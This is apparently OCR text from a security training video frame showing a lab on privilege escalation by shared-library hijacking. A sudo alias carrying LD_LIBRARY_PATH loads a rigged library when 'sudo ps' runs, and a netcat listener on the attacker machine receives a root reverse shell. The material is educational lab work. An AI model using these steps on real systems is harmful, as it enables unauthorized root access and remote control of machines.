 18:23
*hijackSharedLibrary.xopp - Xournal++
File Edit View Navigation Journal Tools Plugin Help
7
8
9
10
Hijacking Shared Libraries
Gaining Root Shell
most modern operating systems do not pass user environment
variables when using `sudo`.
This behavior is controlled by the `env_reset` setting in the `/etc/sudoers`
cat /ect/sudoers
create an alias for `sudo` that includes the `LD_LIBRARY_PATH` variable
alias sudo='sudo LD_LIBRARY_PATH=~/Labs/reverseShell/sharedLibraries/ps'
Let's set up a netcat listener and try again running ps with sudo
sudo ps
ATTACKER MACHINE
File Actions Edit View Help
┌──(msbit㉿server)-[~]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
^C
┌──(msbit㉿server)-[~]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.178.20] from (UNKNOWN) [192.168.178.64] 46768
id
uid=0(root) gid=0(root) groups=0(root)
Target [Running] - Oracle VM VirtualBox
student@target: ~/Labs/reverseShell/sharedLibraries/ps
En 18:23
student@target:~/Labs/reverseShell/sharedLibraries/ps$ alias sudo='sudo LD_LIBRAR
Y_PATH=~/Labs/reverseShell/sharedLibraries/ps'
student@target:~/Labs/reverseShell/sharedLibraries/ps$ sudo ps
ps: /home/student/Labs/reverseShell/sharedLibraries/ps/libgpg-error.so.0: no vers
ion information available (required by /lib/x86_64-linux-gnu/libgcrypt.so.20)
Reverse Shell via library hijacking...
PID TTY TIME CMD
2466 pts/2 00:00:00 sudo
2467 pts/2 00:00:00 ps
2469 pts/2 00:00:00 sh
student@target:~/Labs/reverseShell/sharedLibraries/ps$